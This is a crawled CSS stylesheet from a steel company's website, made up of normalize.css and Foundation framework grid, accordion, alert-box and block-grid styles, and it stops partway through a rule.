
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.midweststeel.com/css/main.css
body_size: 87734
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #0172aa; border-color: #016292; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ee3527; border-color: #dd2011; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #570d07; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
